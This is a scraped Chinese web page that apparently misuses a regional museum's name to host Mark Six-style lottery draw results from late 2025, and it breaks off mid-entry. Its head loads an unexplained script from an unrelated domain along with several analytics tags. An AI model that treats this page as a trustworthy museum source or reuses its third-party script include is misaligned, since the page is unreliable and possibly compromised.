

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xambwg.com/page/history
body_size: 12620
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>开奖历史-兴安盟博物馆</title>
	<meta name="keywords" content="开奖历史,,兴安盟博物馆">
	<meta name="description" content="开奖历史,,兴安盟博物馆">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<link rel="stylesheet" href="/static/css/page.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->
	<style>
.his-line {
    position: relative;
    margin: .5rem .2rem;
    padding: .4rem;
    border-bottom: .1rem solid #e6e6e6;
    background: #fff;
}
.qn{
	font-size: 1.1rem;
    color: #5f5f5f;
    line-height: 1.2rem;
}
.qn b{
    color:#1cc60e;
}
.pt{
	font-size: 1rem;
    color: #a6a6a6;
}
.css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{
    background: url(/static/images/g-red.png);
}
.css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{
	background: url(/static/images/g-blue.png);
}
.css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{
	background: url(/static/images/g-green.png);
}
.his-nb ul{
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	
}
.pro{
	text-align: center;
    font-size: .8rem;
    color: #999;
}
.nb{
	line-height: 1.8rem;
    margin: 0 auto;
    width: 2rem;
    height: 2rem;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    font-size: .8rem;
    text-indent: 6px;
    font-weight: bold;
    color: #000;
}
.jia{
	font-size: 1.4rem;
    font-weight: 800;
    color: #999;
}
.his-qid{
    display: flex;
    justify-content: space-between;
    padding: 0 .5rem;
    margin-bottom: .4rem;
}

	</style>
</head>
<body>
<div class="wrapper">
	<header>
		<div class="header">
			<div class="home"><span><a href="/"><i class="iconfont icon-home"></i><p>首页</p></span></a></div>
			<div class="name">开奖历史</div>
			<div class="menu">
				<span id="go-back"><i class="iconfont icon-back"></i><p>返回</p></span>
			</div>
		</div>
	</header>
	<div class="container">
		<div class="content">
			<!--<div class='his-box'>-->
	    <!--    <div class="alert">-->
     <!--       	<div class="five_item">-->
     <!--       		<a href="https://kj8.kkjj.finance/api/am/am_tmzs.html" class='tm'>-->
     <!--       			<span></span>-->
     <!--       			<p>特码走势</p>-->
     <!--       		</a>-->
     <!--       		<a href="https://kj8.kkjj.finance/api/am/am_zmzs.html" class='zm'>-->
     <!--       			<span></span>-->
     <!--       			<p>正码走势</p>-->
     <!--       		</a>-->
     <!--       		<a href="https://kj8.kkjj.finance/api/am/am_sxzs.html" class="sx">-->
     <!--       			<span></span>-->
     <!--       			<p>生肖走势</p>-->
     <!--       		</a>-->
     <!--       		<a href="https://kj8.kkjj.finance/api/am/am_lzfx.html" class="lz">-->
     <!--       			<span></span>-->
     <!--       			<p>路珠分析</p>-->
     <!--       		</a>-->
     <!--       		<a href="https://kj8.kkjj.finance/api/yilou.html" class="lz">-->
     <!--       			<span></span>-->
     <!--       			<p>遗漏统计</p>-->
     <!--       		</a>-->
     <!--       	</div>-->
     <!--       </div>-->
            <div class='year'>
                <a href="/Kj/index/n/2023.html">2023年</a>
                <a href="/Kj/index/n/2022.html">2022年</a>
                <a href="/Kj/index/n/2021.html">2021年</a>
                <a href="/Kj/index/n/2020.html">2020年</a>
            </div>
            <style>
                .year{display: flex;justify-content: space-around;}
                .year a{display: block;padding: .2rem;width: 50%;text-align: center;background: #36b532;color: #fff;font-size: 1rem;border: 1px solid #02d5fc;font-weight: 600;}
                .alert .five_item{
                    display: flex;
                    justify-content: space-around;
                }
                .alert a{
                    display: block;
                    padding: .2rem;
                    width: 25%;
                    text-align: center;
                    background: #36b532;
                    color: #fff;
                    font-size: 1rem;
                    border: 1px solid #ffe002;
                    font-weight: 600;
                }
            </style>
	        <div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025348</b> 期开奖结果</div>
						<div class="pt">2025年12月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025347</b> 期开奖结果</div>
						<div class="pt">2025年12月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025346</b> 期开奖结果</div>
						<div class="pt">2025年12月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025345</b> 期开奖结果</div>
						<div class="pt">2025年12月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025344</b> 期开奖结果</div>
						<div class="pt">2025年12月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025343</b> 期开奖结果</div>
						<div class="pt">2025年12月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025342</b> 期开奖结果</div>
						<div class="pt">2025年12月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025341</b> 期开奖结果</div>
						<div class="pt">2025年12月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025340</b> 期开奖结果</div>
						<div class="pt">2025年12月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025339</b> 期开奖结果</div>
						<div class="pt">2025年12月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025338</b> 期开奖结果</div>
						<div class="pt">2025年12月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025337</b> 期开奖结果</div>
						<div class="pt">2025年12月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025336</b> 期开奖结果</div>
						<div class="pt">2025年12月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025335</b> 期开奖结果</div>
						<div class="pt">2025年12月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025334</b> 期开奖结果</div>
						<div class="pt">2025年11月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025333</b> 期开奖结果</div>
						<div class="pt">2025年11月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025332</b> 期开奖结果</div>
						<div class="pt">2025年11月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025331</b> 期开奖结果</div>
						<div class="pt">2025年11月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025330</b> 期开奖结果</div>
						<div class="pt">2025年11月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025329</b> 期开奖结果</div>
						<div class="pt">2025年11月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025328</b> 期开奖结果</div>
						<div class="pt">2025年11月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025327</b> 期开奖结果</div>
						<div class="pt">2025年11月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025326</b> 期开奖结果</div>
						<div class="pt">2025年11月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025325</b> 期开奖结果</div>
						<div class="pt">2025年11月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025324</b> 期开奖结果</div>
						<div class="pt">2025年11月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025323</b> 期开奖结果</div>
						<div class="pt">2025年11月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025322</b> 期开奖结果</div>
						<div class="pt">2025年11月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025321</b> 期开奖结果</div>
						<div class="pt">2025年11月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025320</b> 期开奖结果</div>
						<div class="pt">2025年11月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025319</b> 期开奖结果</div>
						<div class="pt">2025年11月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
